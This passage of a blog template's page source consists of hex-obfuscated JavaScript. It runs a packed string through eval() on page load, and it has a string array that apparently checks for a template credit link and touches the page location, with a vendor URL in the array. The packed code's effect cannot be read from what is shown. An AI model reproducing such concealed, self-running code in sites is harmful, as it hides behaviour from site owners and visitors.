\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x36\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x31\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x31\x38\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x72\x5c\x5c\x33\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x4c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x75\x22\x3b\x31\x73\x28\x31\x6c\x29\x3b\x27\x2c\x36\x32\x2c\x39\x35\x2c\x27\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x63\x7c\x78\x36\x35\x7c\x78\x32\x65\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x63\x7c\x78\x36\x66\x7c\x78\x37\x32\x7c\x78\x36\x65\x7c\x78\x32\x63\x7c\x78\x35\x63\x7c\x78\x36\x33\x7c\x78\x33\x64\x7c\x78\x33\x62\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x32\x62\x7c\x78\x32\x64\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x65\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x64\x7c\x78\x37\x64\x7c\x78\x36\x37\x7c\x78\x37\x62\x7c\x78\x32\x66\x7c\x78\x33\x63\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x36\x62\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x61\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x61\x7c\x78\x32\x31\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x36\x61\x7c\x78\x35\x62\x7c\x78\x34\x32\x7c\x78\x35\x64\x7c\x78\x34\x35\x7c\x78\x34\x63\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x64\x7c\x78\x35\x34\x7c\x78\x34\x66\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x61\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x62\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x65\x7c\x78\x33\x66\x7c\x78\x35\x36\x7c\x5f\x73\x5a\x52\x46\x74\x6a\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x61\x7c\x78\x35\x66\x7c\x65\x76\x61\x6c\x7c\x78\x35\x65\x7c\x78\x30\x61\x7c\x78\x32\x35\x7c\x76\x61\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YlvuzN);
  
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _0xcd06=["\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6E\x65\x77\x65\x72\x2D\x6C\x69\x6E\x6B","\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6F\x6C\x64\x65\x72\x2D\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x62\x3E","\x3C\x2F\x62\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x66\x69\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x74\x6D\x6C","\x67\x65\x74","\x72\x65\x61\x64\x79","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x22\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x24\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\